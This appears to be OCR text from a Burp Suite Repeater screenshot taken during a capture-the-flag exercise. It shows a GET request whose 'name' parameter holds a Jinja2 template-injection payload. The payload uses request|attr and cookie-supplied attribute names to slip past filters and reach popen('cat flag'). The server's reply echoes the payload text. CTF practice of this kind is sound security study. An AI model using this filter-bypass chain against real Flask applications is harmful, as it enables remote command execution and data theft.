 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - hzy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User o
3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /admin?name=
((((request|attr(request.cookies.get('aa'))|attr(request.cookies.g
et('bb'))|list).pop(-1)|attr(request.cookies.get('cc'))()).pop(117
)|attr(request.cookies.get('dd'))|attr(request.cookies.get('ee')))
.get('popen')('cat%20flag').read())&a=.js? HTTP/1.1
2 Host: 4eba1d97.lxctf.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 271
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 15 Jan 2022 09:44:24 GMT
5 Server: Werkzeug/2.0.2 Python/3.6.9
6 Connection: close
7
8
9 hello
((((request|attr(request.cookies.get('aa'))|attr(request.cookies.ge
t('bb'))|list).pop(-1)|attr(request.cookies.get('cc'))()).pop(117)|
attr(request.cookies.get('dd'))|attr(request.cookies.get('ee'))).ge
t('popen')('cat flag').read())
10 <!--admin/?name=-->
11